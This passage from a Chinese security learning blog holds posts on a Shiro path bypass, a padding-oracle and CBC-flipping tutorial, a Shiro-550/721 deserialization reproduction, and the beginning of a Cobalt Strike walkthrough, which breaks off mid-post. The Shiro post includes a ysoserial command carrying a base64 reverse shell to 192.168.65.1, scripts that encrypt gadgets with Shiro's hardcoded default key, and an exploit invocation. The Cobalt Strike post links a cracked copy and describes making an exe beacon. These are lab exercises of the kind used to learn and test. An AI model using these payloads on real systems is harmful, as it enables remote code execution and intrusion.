valueOrEmpty(request.getServletPath()) +    valueOrEmpty(request.getPathInfo());&#125;</code></pre><p>getContexPath返回的是Web应用所在的目录；getServletPath返回的是web.xml中url-pattern完全匹配的部分，如<b>url-pattern&#x3D;&#x2F;admin&#x2F;*</b>，当访问<code>/admin/show</code>时，返回的<code>/admin</code>，getPathInfo则是返回url-pattern中通配符匹配到的那一部分，如<code>/show</code>。</p><p>所以当我们访问<code>http://xxx.com/foobar;/../admin/show</code>时，得到的路径会为:<code>//admin/show</code>, 再经过normalize进行标准化处理之后，就会变成<code>/admin/show</code>，于是便不能绕过拦截器。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://www.freebuf.com/vuls/231909.html">Shiro权限绕过漏洞分析（CVE-2020-1957） - FreeBuf网络安全行业门户</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Shiro </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅显易懂のPadding-Oracle-Attack讲解</title>
      <link href="/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/"/>
      <url>/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>复现shiro漏洞的时候，遇到Padding-Oracle-Attack的知识，结果直接歇逼了，看别人的文章和代码看了一个星期才看懂，所以在明白之后（自以为的明白）就想写一篇文章来浅显易懂的讲解一下这种攻击方式，既是帮自己加深记忆也是帮助他人（如果有人看的话）</p><p>本篇文章包含以下元素:</p><ul><li>通过Padding-Oracle-Attack获取明文</li><li>通过Padding-Oracle-Attack构造明文为任意内容的密文</li><li>CBC翻转（和构造明文为任意内容的密文原理一样，只不过适用于不存在Padding-Oracle的情况）</li></ul><span id="more"></span><h2 id="0x01-前置知识"><a href="#0x01-前置知识" class="headerlink" title="0x01 前置知识"></a>0x01 前置知识</h2><hr><h3 id="AES-PKCS-5-Padding"><a href="#AES-PKCS-5-Padding" class="headerlink" title="AES-PKCS#5 Padding"></a>AES-PKCS#5 Padding</h3><p>AES作为一种分组加密，需要将数据按照每组16字节的方式进行分组。显然，并不是所有的数据分组后最后一组都会正好是16字节，这时候要怎么办呢？这时候就需要我们进行Padding，即填充。常见的有以下几种Padding方式：</p><ul><li>PKCS#5 Padding</li><li>PKCS#7 Padding</li><li>ZeroPadding</li><li>NoPadding</li><li>ANSI X.923</li><li>ISO 10126</li></ul><p>为了突出如题的“浅显易懂”，所以我们这里就只讲和主题有关的PKCS#5 Padding，其他Padding可自行了解。一个有趣的事情是，网上很多博客说PKCS#5 Padding指仅支持对8字节块的填充，但是在Shiro中却是使用的PKCS#5模式（PKCS5Padding类），而AES显然是需要块为16字节的，所以我更倾向于仅支持8字节为谬传或者是PKCS#5可被拓展为16字节。废话了一大堆，下面我们看看什么是PKCS#5 Padding吧，如下图：</p><p><img src="https://chenlvtang.top/pics/image-20211022191712174.png" alt="image-20211022191712174"></p><p>值得注意的是，上图是以8字节块（Block）为基础的制图，但是无论是8字节块还是16字节块，规则都是一样的，我们可以依据上图总结出来：</p><ul><li>当不满足块大小时，填充的值即为缺省数量，填充次数与值相同或者说直至填满，如8字节块中：chen，缺省4字节，则填充字符为0x04，填充多少次呢？4，即：chen 0x04 0x04 0x04 0x04。</li><li>当正好满足块大小时，并不是想当然的不填充，而是直接再填充一个块的大小，如8字节块中：chentang, 正好是8字节，但是任然需要填充，即：chentang 0x08 0x08 0x08 0x08 0x08 0x08 0x08 0x08。</li></ul><h3 id="AES-CBC"><a href="#AES-CBC" class="headerlink" title="AES-CBC"></a>AES-CBC</h3><p>当分组进行完Padding后，就可以进行加密了，CBC模式是分组加密中常用到的一种模式，其加密模式如下：</p><p><img src="https://chenlvtang.top/pics/Cbc_encryption.png" alt="Cbc_encryption"></p><p>分组明文P与前一组的密文C异或后得到中间值M，M再经过块加密后即可获得此分组的密文，为了保持一致性，第一个分组需要一个初始向量IV作为虚拟的前一组密文。最后的密文将各组密文进行拼接即可。</p><p>同样的，其解密模式图如下：<img src="https://chenlvtang.top/pics/Cbc_decryption.png" alt="Cbc_decryption"></p><p>是加密的逆过程，各分组块解密后中间值M的与前一组的密文C异或即可得到该分组的明文P。同样的第一个分组需要一个初始向量IV。</p><p>将以上加密与解密过程直观的表示出来，如下：</p><ul><li>加密：(明文P ^ 前一组密文C0) -&gt; 中间值M - - -(块加密)- - -&gt; 本组密文C1</li><li>解密: 本组密文C1 –(块解密)—&gt; 中间值M - - -(M ^ 前一组密文C0)- - -&gt; 本组明文P</li></ul><h2 id="0x02-Padding-Oracle-Attack"><a href="#0x02-Padding-Oracle-Attack" class="headerlink" title="0x02 Padding-Oracle-Attack"></a>0x02 Padding-Oracle-Attack</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>什么是Padding-Oracle-Attack呢？Padding我们在前置知识中已经知道了，那什么是Oracle呢？显然这里并不是指“甲骨文公司”，而是其字面意思“神谕”，神谕，即神的旨意，神的指示，虚头巴脑的……其实就类似于SQL注入中的盲注。如果一个服务器采用了CBC模式的加密，PKCS#5的Padding，并且在我们Padding正确和Padding错误时具有不同的响应，那么我们就能够爆破出中间值M，并借此解出明文P或者构造解密后明文为任意内容的密文C。</p><h3 id="Padding-Oracle-解密明文"><a href="#Padding-Oracle-解密明文" class="headerlink" title="Padding-Oracle 解密明文"></a>Padding-Oracle 解密明文</h3><p><span style="color:red;">由于懒和为了不让人纠结于8字节和16字节（主要是懒），我这里直接使用3字节块😋，并且之后也不会管异或的正确性，会随便写一个异或结果，且为了方便，缺省0x，即5表示0x05，特殊的，明文中字母若未带0x，默认表示字符。</span></p><p>假设现在我们有一串AES密文：A B C 1 2 3 (16进制)，且服务器采用了AES的CBC模式，PKCS#5填充规则进行加解密。一般情况下，密文首块即为第一分组的初始向量IV，这里即为: ABC，那么我们有如下的解密过程:</p><p><img src="https://chenlvtang.top/pics/image-20211022211557330.png" alt="image-20211022211557330"></p><p>可以看到，符合Padding的规则，缺1填1，所以这时候服务器给我们返回200。但是我们知道，任何值与0x00异或后的结果都不改变，如果我们将ABC123改为0 0 0 1 2 3，传送给服务器，解密过程就如下：</p><p><img src="https://chenlvtang.top/pics/image-20211022212159715.png"></p><p>这时候，服务器检查Padding的时候，会发现0x06显然是不符合规则的，因为我们这里只有三位，填充的值最大都仅为0x03，所以服务器给我们返回500。至此，我们便可以判断出：服务器Padding正确与否会有不同的响应，我们能够进行Padding-Oracle-Attack。那具体要怎么做呢？</p><p>试想一下，在不知道密文解密出的明文情况下，我们完全可以用0 0 ？来保证前两位一定有数据，这时候如果要符合Padding，显然只要保证解密后明文第三位为0x01，而从0x00-x0ff，总共只有256个数，且<strong>有且仅有</strong>一个数与中间值M中的0x06（这里记为M[3]） 异或后的结果为0x01（这个我也不知道怎么证明，你可以拿00 01 10 11这四个值互相异或着测试一下），那么我们完全可以爆破出那个值，这里记为Fake_IV[3]，即Fake_IV[3]^M[3] &#x3D; 0x01。 如果这时我们传入0 0 Fack_IV[3]，则有如下的解密过程：</p><p><img src="https://chenlvtang.top/pics/image-20211022221704724.png" alt="image-20211022221704724"></p><p>这时候，显然是符合了Padding规则，服务器返回200，而当传入其他任何值时，如 0 0 2，显然是会返回500的，基于此，我们便可以爆破出Fack_IV[3]，使得解密后明文第三位为0x01。这有什么用呢？根据CBC的规则，中间值M[3] ^ True_IV[3] &#x3D; 明文P[3]，而此处中间值M[3] ^ Fake_IV[3] &#x3D; 0x01，变换为M[3]&#x3D;0x01^Fake_IV[3], 由此可得明文P[3]&#x3D;0x01^Fake_IV[3]^True_IV[3]。<strong>至此我们便仅由密文中的IV获得了中间值，进而解密出了明文，这便是一次Padding-Oracle-Attack。</strong></p><p>如果我们要接着解密出剩下的明文呢？原理相同，我们可以使用0 ？？来保证第一位一定有数据，要使解密后明文P符合Padding，我们只需要让后两位与M异或后为0x02 0x02（缺多少填多少，这是Padding规则）。但是我们这里并不需要爆破两位，因为在之前我们已经解出了第三位的M值，即M[3] &#x3D; 0x01 ^ Fake_IV[3]，这里我们假设得到的值为0x1c，则新的Fake_IV[3] &#x3D; 0x02 ^ 0x1c &#x3D; 0x1e，则我们需要传入的值为0 ? 1e 1 2 3,即任然只需要爆破所需位。</p><p>第一位的Fake_IV[1]，也是如法炮制，那么我们很快就能够得到我们的完整Fake_IV，假设为2f 1e 1d。然后我们再与 0x03 0x03 0x03异或，即可得到整个中间值M。为什么是0x03呢？如果你搞懂了上面的爆破过程，应该很显然，爆破完所有位后，就应该是填充的最大值，即3字节块为0x03 * 3, 8字节块为0x08 * 8, 16字节快为0x10 * 16。接着我们使用M^True_IV，即可得到明文P，True_IV在此处为前3字节，即明文P&#x3D;(2f 1e 1d) ^ (3 3 3) ^ (A B C)。</p><p>那如果不止一组呢？原理相同，但我们还是来体会一下吧。密文为A B C 1 2 3 E F D，从上面的过程，我们解出了第一组的明文，那第二组呢？显然也是只需要获得IV即可，而根据CBC的解密，下一组的IV便是上一组的密文，即True_IV &#x3D; 1 2 3。接着我们传入 0 0 0 E F D（M值只与密文值有关，所以可以不需要之前的部分）来爆破出E F D的M值即可，有了True_IV和M，明文就得到了。</p><h3 id="Padding-Oracle-构造密文"><a href="#Padding-Oracle-构造密文" class="headerlink" title="Padding-Oracle 构造密文"></a>Padding-Oracle 构造密文</h3><p>从上文中，我们可以知道，在能进行Padding-Oracle-Attack的情况下，我们可以爆破出任何一组的中间值M，并且通过M^Ture_IV即可得到明文P。那如果我们想要构造出解密后的明文为我们想要的Payload的密文要怎么做呢？显然，这里的已知条件变成了M（因为任何一组的M我们都可以爆破得到）与明文Payload，那么，只剩下未知的IV，如果我们能够构造出特殊的IV，即可让密文解密后为Payload，即：IV&#x3D;Payload^M</p><p>具体要怎么做呢？假设我们现在发现某购物网站中用户的金币💴的数目是使用AES-CBC加密后存储在Cookie之中，并且能够进行Padding-Oracle-Attack，作为穷比黑客的你会有什么想法呢？没错，当然是想构造出一个密文，让他在服务端解密之后能够有超多钱，实现从0到1w😋。</p><p>1w太大，“先定一个小目标，赚他个100”。依然是拿3字节块为例子，我们先<strong>随便</strong>写一个密文，如：1c 2c 3c。根据上面的讲解：</p><ul><li>第一步依然是爆破出中间值M，所以我们给服务器传入0 0 0 1c 2c 3c等，直至爆破出M，这里假设最后爆破出的M值为：2b 2d 2c。</li><li>第二步，很显然，便是根据公式IV&#x3D;Payload^M得到IV，即: IV &#x3D; 100(字符) ^ (2b 2d 2c)，这里假设得到的是：3a 3b 3c。</li><li>第三步，便是传入我们的精心构造的密文，即Cookie&#x3D;3a 3b 3c 1c 2c 3c</li></ul><p>恶意密文在服务器的解密过程如下:</p><p><img src="https://chenlvtang.top/pics/image-20211023192752866.png" alt="image-20211023192752866"></p><p>如此，我们便实现了从0到100的转变，那如果我们想要赚他个1w呢？显然，要实现1w，我们需要一组IV+两组密文。我们这里已经构造出了100，是不是只需要最后一组密文就可以了呢？答案是，对不起，<strong>不可以</strong>。因为从原理上看，是我们的IV改变了解密出的明文，而最后一组的IV是前一组的密文，我们要构造最后一组则必须修改前一组。由此，我们便可以得出，我们<strong>构造多组密文的时候一定要从后往前</strong>。</p><p>还是一样的，我们先随便写一组密文：1c 2c 3c。根据上面的，我们得出中间值M为：2b 2d 2c，然后与明文异或即可得到前一组的密文，即00(字符) 0x01^(2b 2d 2c)，这里假设为cf cd cc。此时如果传入cf cd cc 1c 2c 3c即可获得 00(字符)0x01，那么我们下一步就是照猫画虎的构造出100了。爆破出密文cf cd cc的中间值M，这里假设为df dc da，那么很显然，IV即为：（df dc da）^ 100（字符），这里我们假设为 66 23 33。至此，构造完毕，最后一个价值1w的Cookie即为：66 23 33 cf cd cc 1c 2c 3c。</p><h3 id="CBC翻转"><a href="#CBC翻转" class="headerlink" title="CBC翻转"></a>CBC翻转</h3><p>其实原理和构造密文一模一样，假设我们现在有密文: A B C 1 2 3，但是我们发现网站<strong>不存在Padding-Oracle-Attack</strong>，然而我们莫名奇妙（总之就是很神奇）的获得了明文为CY(字符) 0x01，并且只要明文为AY(字符) 0x01就能获得网站的管理员权限，作为带黑阔的你会怎么做捏？显然，我们根据现有条件可以的到: M[1] ^ True_IV[1] &#x3D; C(字符)，而我们要得到的明文Fake_P[1] &#x3D; M[1] ^ Fake_IV[1] &#x3D; A(字符)，由此便可以得出Fake_IV[1] &#x3D; True_IV[1] ^ C ^ A，假设得到结果为0x66。那么当我们传入0x66 B C 1 2 3时，就可以成功获得管理员权限。</p><p>可以看到，这里原理也是通过M^Fake_P来获得Fake_IV，只不过这里的M不是爆破得到，而是由True_IV^True_P得到。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://skysec.top/2017/12/13/padding-oracle%E5%92%8Ccbc%E7%BF%BB%E8%BD%AC%E6%94%BB%E5%87%BB/">padding oracle和cbc翻转攻击 · sky’s blog (skysec.top)</a></p><p> <a href="https://lightless.me/archives/padding-oracle-attacks.html">Padding Oracle Attack 浅析 - lightless blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Padding-Oracle </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Shiro漏洞复现之Cookie反序列化</title>
      <link href="/2021/10/15/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8BCookie%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/"/>
      <url>/2021/10/15/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8BCookie%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>这几天没更新，是因为跑去渗透测试某<!--带专-->不知名学校的网站去了。12号那天在外面玩了一天，回来跑了步，随便找几个网站测测，结果真的被我找到了一个API未授权访问，高危😋。这应该算本人第二个找到的漏洞，但却是第一个高危（没啥技术含量，就不细🔒了）…后面两天还想看看某<!--带专-->不知名学校有没有漏洞，无果，发现自己的知识面还是太窄了，所以还是先学习吧。</p><p>本篇包含以下元素：</p><ul><li>Apache Shiro反序列化漏洞（CVE-2016-4437 or Shiro-550，同一个漏洞，不同称呼罢了）</li><li>Apache Shiro反序列化漏洞（Shiro-721）</li></ul><span id="more"></span><h2 id="0x01-CVE-2016-4437-or-Shiro-550"><a href="#0x01-CVE-2016-4437-or-Shiro-550" class="headerlink" title="0x01 CVE-2016-4437 or Shiro-550"></a>0x01 CVE-2016-4437 or Shiro-550</h2><hr><h3 id="漏洞原理"><a href="#漏洞原理" class="headerlink" title="漏洞原理"></a>漏洞原理</h3><p>在Shrio框架中，为了让登录过用户下次打开浏览器不用重复登陆，使用了名为rememberMe的cookie，其值经过了序列化，AES加密，Base64加密三步。</p><p>在识别身份的时候，会反向进行这三步: Base64解密，AES解密，反序列化。但是Shiro的1.2.4版本以及之前的版本中将默认的AES的密钥硬编码在了代码之中（其Base64加密的值为kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;），所以只要我们拿到密钥（Shiro开源，这很容易做到）且开发者没有在源码更换重新编译（一般人都不会）的话，就能够将任意的恶意序列化内容设置为cookie的值，同时，Shiro又未对反序列的内容作过滤，这就导致了十分容易被反序列化攻击。</p><h3 id="Shrio指纹识别"><a href="#Shrio指纹识别" class="headerlink" title="Shrio指纹识别"></a>Shrio指纹识别</h3><p>Cookie中加入rememberMe&#x3D;1，响应数据包set-cookie显示rememberMe&#x3D;deleteMe，即表示此网站使用了Shrio框架。</p><h3 id="漏洞环境"><a href="#漏洞环境" class="headerlink" title="漏洞环境"></a>漏洞环境</h3><p>使用<a href="https://github.com/vulhub/vulhub">vulhub</a>即可，需要docker-compose，具体可看官方文档，此处不作详述。</p><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>界面如下：</p><p><img src="https://chenlvtang.top/pics/image-20211015164532089.png" alt="image-20211015164532089"></p><p>值得注意的是，有一个”Remember me”的功能，Burp抓包，Cookie中接入rememberMe&#x3D;1（<span style="color:red;">注意是Me，不是me，打错了你就和我一样找问题找一百年吧😭</span>），查看结果：</p><p><img src="https://chenlvtang.top/pics/image-20211015224538899.png" alt="image-20211015224538899"></p><p><span style="color:orange;">这里有两个rememberMe，可能哪里犯病了，正常应该不会有两个</span></p><p>使用了Shiro框架没错了，下面是利用思路：</p><ul><li>选一个Gadget（vulhub里面是使用了CommonsBeanutils1）</li><li>用默认的密钥对Gadget进行AES加密，接着Base64加密</li><li>将最后的Payload赋值给cookie中的rememberme</li></ul><p><span style="color:red;">值得注意的是，并不是所有的反序列化都可以成功，因为Shiro的反序列化对原生类进行了重写，这个我们以后再来分析</span></p><p>生成Gadget之前，我们需要注意一个点，这也是我之前分析了这么多Java反序列化所不知道的，就是Java中的exec函数对管道符和空格的解析有点问题，如<code>ls &gt; xx.txt</code>，会被解析为ls两个目录(&gt;与xx.txt)而不是将ls结果输入到xx.txt；<code>ls &#39;the test&#39;</code>，会被解析为<code>ls &#39;the&#39; &#39;test&#39;</code>，为了避免这种错误，我们可以对命令进行编码。</p><p>这里有一个在线网站：<a href="http://www.jackson-t.ca/runtime-exec-payloads.html">java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)</a></p><p><img src="https://chenlvtang.top/pics/image-20211015224943057.png" alt="image-20211015224943057"></p><p>把红框的命令复制，然后我们就可以利用ysoserial来生成Gadget了：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -jar ysoserial.jar CommonsBeanutils1 &quot;bash -c &#123;echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjY1LjEvMjMzMyAwPiYx&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;&quot; &gt; poc.ser</code></pre><p>得到Gadget之后，我们下一步就是将其进行AES加密，这里使用vulhub为我们准备的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.codec.CodecSupport;import org.apache.shiro.util.ByteSource;import org.apache.shiro.codec.Base64;import org.apache.shiro.io.DefaultSerializer;import java.nio.file.FileSystems;import java.nio.file.Files;import java.nio.file.Paths;public class TestRemember &#123;    public static void main(String[] args) throws Exception &#123;        byte[] payloads &#x3D; Files.readAllBytes(FileSystems.getDefault().getPath(&quot;&#x2F;path to poc.ser&quot;));        AesCipherService aes &#x3D; new AesCipherService();        byte[] key &#x3D; Base64.decode(CodecSupport.toBytes(&quot;kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;&quot;));        ByteSource ciphertext &#x3D; aes.encrypt(payloads, key);        System.out.printf(ciphertext.toString());    &#125;&#125;</code></pre><p>但是在运行这段代码之前，我们先要用maven导入一下Shiro的组件：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;org.apache.shiro&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;shiro-core&lt;&#x2F;artifactId&gt;        &lt;version&gt;1.2.4&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>运行后，得到的是一大串Base64，我们先开启监听，然后Payload替换到cookie之中：</p><p><img src="https://chenlvtang.top/pics/image-20211015225346539.png" alt="image-20211015225346539"></p><p>成功反弹shell：</p><p><img src="https://chenlvtang.top/pics/image-20211015225428958.png" alt="image-20211015225428958"></p><p>这里再提供一个生成加密Payload的Python脚本(需要先pip3 install pycryptodome)：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import sysimport uuidimport base64import subprocessfrom Crypto.Cipher import AESdef encode_rememberme(command):    popen &#x3D; subprocess.Popen([&#39;java&#39;, &#39;-jar&#39;, &#39;ysoserial.jar&#39;, &#39;CommonsBeanutils1&#39;, command], stdout&#x3D;subprocess.PIPE)    BS &#x3D; AES.block_size    pad &#x3D; lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()    key &#x3D; base64.b64decode(&quot;kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;&quot;)    iv &#x3D; uuid.uuid4().bytes    encryptor &#x3D; AES.new(key, AES.MODE_CBC, iv)    file_body &#x3D; pad(popen.stdout.read())    base64_ciphertext &#x3D; base64.b64encode(iv + encryptor.encrypt(file_body))    return base64_ciphertextif __name__ &#x3D;&#x3D; &#39;__main__&#39;:    payload &#x3D; encode_rememberme(sys.argv[1])   print(&quot;rememberMe&#x3D;&#123;0&#125;&quot;.format(payload.decode()))</code></pre><p>使用方法: <code>python3 xxx.py &quot;bash -c &#123;echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjY1LjEvMjMzMyAwPiYx&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;&quot;</code></p><h3 id="漏洞的拓展"><a href="#漏洞的拓展" class="headerlink" title="漏洞的拓展"></a>漏洞的拓展</h3><p>官方的修复方法是在&gt;&#x3D;1.2.5的版本中让Shrio每次启动的时候都随机生成一个密钥或由用户自己指定，但是这并不是说这些高版本下就不存在反序列化问题了，只要我们能够获得所使用的密钥，就依然能够进行攻击。有的网站使用的是网上的基于Shiro开源项目，而其中可能指定了密钥，所以我们可以在Github等开源社区中搜索相应项目的密钥（关键词setCipherKey(Base64.decode(“ 等），来尝试爆破，如果网站正好没修改，那我们就能攻击成功。</p><h2 id="0x02-Shiro-721"><a href="#0x02-Shiro-721" class="headerlink" title="0x02 Shiro-721"></a>0x02 Shiro-721</h2><hr><h3 id="漏洞原理-1"><a href="#漏洞原理-1" class="headerlink" title="漏洞原理"></a>漏洞原理</h3><p>在Shrio版本&lt;&#x3D;1.4.1中，Shiro所采用的是AES-128-CBC加密模式, 并采用了PKCS#5的Padding模式，并且当存在一个有效身份认证时响应包里不会有rememberMe&#x3D;deleteMe，但是当出现Padding错误时会出现，而Java的反序列化即使后面存在莫名奇妙的数据也不影响前面的反序列化，这就导致了如果在一个有效身份认证之后拼接一段数据，仍然能够成功认证，进而就意味着如果后面一段数据不满足Padding规则，就会出现deleteMe，满足则不出现。这样便符合了Padding-Oracle-Attack的条件，黑客能够通过这种攻击，构造明文为任意内容的密文，当然因为这里有反序列化，黑客自然会构造能够解密出恶意序列化Payload的密文。</p><h3 id="Padding-Oracle"><a href="#Padding-Oracle" class="headerlink" title="Padding Oracle"></a>Padding Oracle</h3><p>专门出了一篇文章来讲解：<a href="https://chenlvtang.top/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/">浅显易懂のPadding-Oracle-Attack讲解</a>，这里与Shiro有关的是，利用Padding-Oracle-Attack构造密文。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>因为之前那个环境有点犯病或者是版本问题导致不管怎样都有deleteMe，这样子下去，铁定是不行的，所以我们换一个环境：<a href="https://github.com/inspiringz/Shiro-721">inspiringz&#x2F;Shiro-721: Shiro-721 RCE Via RememberMe Padding Oracle Attack (github.com)</a></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;inspiringz&#x2F;Shiro-721.gitcd Shiro-721&#x2F;Dockerdocker build -t shiro-721 .docker run -p 8080:8080 -d shiro-721</code></pre><p>搭建成功后的样子，如下图所示:</p><p><img src="https://chenlvtang.top/pics/image-20211024142406250.png" alt="image-20211024142406250"></p><h3 id="漏洞复现-1"><a href="#漏洞复现-1" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>可以看到，当存在一个有效的身份认证时，是不会出现deleteMe的：</p><p><img src="https://chenlvtang.top/pics/image-20211024142758030.png" alt="image-20211024142758030"></p><p>随便在后面输入一个Padding，发现仍然能够成功认证（虽然身份变为了Guest），但是会因为Padding Error而出现deleteMe：</p><p><img src="https://chenlvtang.top/pics/image-20211027221719887.png" alt="image-20211027221719887"></p><p>然后我们就能够根据<a href="https://chenlvtang.top/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/">浅显易懂のPadding-Oracle-Attack讲解</a>中介绍的方法编写一个脚本，当然，由于我很懒🤣，就用这个项目里现成的。</p><p>首先，我们用ysoserial生成一个payload，这里依然使用CommonsBeanutils1（原因以后的文章来分析），并且尽量使用短一点的命令，这样构造的时间短些：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">java -jar ysoserial.jar  CommonsBeanutils1 &quot;touch &#x2F;tmp&#x2F;success&quot; &gt; payload.class</code></pre><p>然后我们使用Python3脚本：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 shiro_exp.py http:&#x2F;&#x2F;你的IP:8080&#x2F;home.jsp 你的Cookie payload.class</code></pre><p>因为跑出来需要时间，这里就先不写了。</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在Shiro&gt;&#x3D;1.4.2的版本中，AES的加密模式变为了GCM模式，从而避免了Padding-Oracle-Attack。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://lightless.me/archives/padding-oracle-attacks.html">Padding Oracle Attack 浅析 - lightless blog</a></p><p><a href="https://skysec.top/2017/12/13/padding-oracle%E5%92%8Ccbc%E7%BF%BB%E8%BD%AC%E6%94%BB%E5%87%BB/">padding oracle和cbc翻转攻击 · sky’s blog (skysec.top)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Shiro </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Cobalt-Strikeの初见</title>
      <link href="/2021/10/11/Cobalt-Strike%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/10/11/Cobalt-Strike%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>学习一下内网渗透，今天就先来学习一下CS的基本使用吧（这里使用的是CS4）</p><img src="https://chenlvtang.top/pics/icon.jpg" style="width:200px"><span id="more"></span><h2 id="0x01-下载"><a href="#0x01-下载" class="headerlink" title="0x01 下载"></a>0x01 下载</h2><hr><p>下载链接🔗: <a href="https://gitee.com/ssooking/cobaltstrike-cracked">ssooking&#x2F;cobaltstrike-cracked (gitee.com)</a></p><p>用的这位师傅的，他的博客有讲破解过程：<a href="https://www.cnblogs.com/ssooking/">ssooking - 博客园 (cnblogs.com)</a></p><p><span style="color:orange;">不知道有没有后门，咱也不懂逆向，太菜了😭，如果有，就自认倒霉吧😋，这就是又穷（买不起正版）又菜的下场</span></p><h2 id="0x02-使用"><a href="#0x02-使用" class="headerlink" title="0x02 使用"></a>0x02 使用</h2><hr><h3 id="kali上开启TeamServer"><a href="#kali上开启TeamServer" class="headerlink" title="kali上开启TeamServer"></a>kali上开启TeamServer</h3><p>顾名思义，TeamServer就是一个服务端，但是可能一般CS都是一个黑客组织里的人共用吧，所以他叫TeamServer，我猜的🤣。下图是开启过程，需要带上server（这里是kali）的IP还要加上一个密码（这里用的是chenlvtang）用来客户端登录的认证：</p><p><img src="https://chenlvtang.top/pics/image-20211011162749483.png" alt="image-20211011162749483"></p><h3 id="客户端连接"><a href="#客户端连接" class="headerlink" title="客户端连接"></a>客户端连接</h3><p>这里我让客户端在Win10上运行，点击cobaltstrike4.0-cracked文件夹下的start.bat，他会帮我们运行客户端cobaltstrike.jar，然后填入相关信息即可。</p><p><img src="https://chenlvtang.top/pics/image-20211011162658853.png" alt="image-20211011162658853"></p><h3 id="创建Listener"><a href="#创建Listener" class="headerlink" title="创建Listener"></a>创建Listener</h3><p>Listener顾名思义，就是一个监听器，可以帮我们监听之后上传到受害者的木马（Beacon）是不是有了新的请求（感觉就是反弹shell里的nc -lvp 233）。</p><p><span style="color:blue;font-size:10px;">说个题外话，CS还会显示哪些黑客加入了（如下图）并且还能聊天，不要太帅，大黑阔的感觉一下就来了捏</span></p><p><img src="https://chenlvtang.top/pics/image-20211011170646592.png" alt="image-20211011170646592"></p><p>点击菜单栏Cobalt Strike中的Listener，然后点击Add，接着填入相关信息（这里要我输入一个callback host，其他的就先默认吧）：</p><p><img src="https://chenlvtang.top/pics/image-20211011170802540.png" alt="image-20211011170802540"></p><h3 id="生成Payload"><a href="#生成Payload" class="headerlink" title="生成Payload"></a>生成Payload</h3><p>这里有各种Payload or Beacon的自动化生成，有WebShell的还有exe木马之类的，之后我们再来详细了解。</p><p><img src="https://chenlvtang.top/pics/image-20211011171608320.png" alt="image-20211011171608320"></p><p>这里我们就选择一个exe的吧(这里选择的是stageless，大概就是阶段[stage]少[less]一点，一步到位的感觉吧)：</p><p><img src="https://chenlvtang.top/pics/image-20211011210635410.png" alt="image-20211011210635410"></p><p>然后火绒亲切的帮我们清理了保存的Beacon，谢谢你，火绒，（反手退出…🙄</p><p><img src="https://chenlvtang.top/pics/image-20211011211824522.png" alt="image-20211011211824522"></p><h3 id="上传Shell"><a 